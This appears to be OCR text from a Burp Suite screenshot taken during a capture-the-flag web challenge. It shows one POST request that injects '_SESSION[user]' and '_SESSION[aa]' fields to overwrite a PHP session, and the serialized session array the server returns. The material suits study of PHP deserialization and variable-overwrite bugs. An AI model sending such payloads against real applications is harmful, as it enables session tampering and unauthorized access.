 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 ×
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Referer: http://7fdd346d-2c22-4bf0-9717-43f6eb914b65.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 35
13
14 _SESSION[user]=123&_SESSION[aa]=123
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Aug 2022 08:20:47 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 291
6 Connection: close
7 Content-Type: text/html
8
9 a:3:{s:4:"user";s:3:"123";s:2:"aa";s:3:"123";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
10 a:3:{s:4:"user";s:3:"123";s:2:"aa";s:3:"123";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
11 array(3) {
12 ["user"]=>
13 string(3) "123"
14 ["aa"]=>
15 string(3) "123"
16 ["img"]=>
17 string(20) "Z3Vlc3RfaW1nLnBuZw=="
18 }
19
Search... 0 matches
INSPECTOR
Done 495 bytes | 2 millis